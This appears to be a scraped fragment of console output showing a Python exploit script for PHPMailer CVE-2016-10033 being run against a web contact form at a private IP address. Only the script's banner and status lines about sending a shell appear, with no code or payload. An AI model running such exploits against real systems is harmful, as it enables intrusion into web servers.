 (dir) C:\Users\Admin\Desktop\dir>python 40974.py
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://192.168.132.146/contact.php